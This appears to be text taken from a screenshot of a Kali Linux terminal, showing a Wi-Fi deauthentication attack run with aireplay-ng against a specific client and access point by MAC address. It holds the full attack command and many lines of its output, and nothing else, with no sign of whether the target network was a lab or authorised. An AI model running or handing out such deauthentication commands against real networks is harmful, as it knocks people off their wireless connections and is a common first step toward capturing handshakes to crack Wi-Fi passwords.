 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
22:50:45  Sending 64 directed DeAuth. STMAC: [A0:88:69:98:9C:02] [24|61 ACKs]
22:50:45  Sending 64 directed DeAuth. STMAC: [A0:88:69:98:9C:02] [ 0|66 ACKs]
22:50:46  Sending 64 directed DeAuth. STMAC: [A0:88:69:98:9C:02] [26|64 ACKs]
22:50:48  Sending 64 directed DeAuth. STMAC: [A0:88:69:98:9C:02] [37|63 ACKs]
22:50:49  Sending 64 directed DeAuth. STMAC: [A0:88:69:98:9C:02] [ 7|63 ACKs]
22:50:49  Sending 64 directed DeAuth. STMAC: [A0:88:69:98:9C:02] [ 3|62 ACKs]
22:50:50  Sending 64 directed DeAuth. STMAC: [A0:88:69:98:9C:02] [12|62 ACKs]
22:50:51  Sending 64 directed DeAuth. STMAC: [A0:88:69:98:9C:02] [23|58 ACKs]
22:50:52  Sending 64 directed DeAuth. STMAC: [A0:88:69:98:9C:02] [20|70 ACKs]
22:50:53  Sending 64 directed DeAuth. STMAC: [A0:88:69:98:9C:02] [24|64 ACKs]
root@kali:~# aireplay-ng -0 10 -a E6:9A:DC:79:70:EC -c A0:88:69:98:9C:02 wlan0mo
n
22:51:03  Waiting for beacon frame (BSSID: E6:9A:DC:79:70:EC) on channel 1
22:51:04  Sending 64 directed DeAuth. STMAC: [A0:88:69:98:9C:02] [22|63 ACKs]
22:51:05  Sending 64 directed DeAuth. STMAC: [A0:88:69:98:9C:02] [ 0|62 ACKs]
22:51:06  Sending 64 directed DeAuth. STMAC: [A0:88:69:98:9C:02] [ 0|63 ACKs]
22:51:07  Sending 64 directed DeAuth. STMAC: [A0:88:69:98:9C:02] [ 1|61 ACKs]
22:51:07  Sending 64 directed DeAuth. STMAC: [A0:88:69:98:9C:02] [ 0|65 ACKs]
22:51:08  Sending 64 directed DeAuth. STMAC: [A0:88:69:98:9C:02] [ 0|64 ACKs]
22:51:09  Sending 64 directed DeAuth. STMAC: [A0:88:69:98:9C:02] [ 1|61 ACKs]
22:51:09  Sending 64 directed DeAuth. STMAC: [A0:88:69:98:9C:02] [ 1|64 ACKs]
22:51:10  Sending 64 directed DeAuth. STMAC: [A0:88:69:98:9C:02] [ 0|62 ACKs]
22:51:11  Sending 64 directed DeAuth. STMAC: [A0:88:69:98:9C:02] [ 1|63 ACKs]
root@kali:~#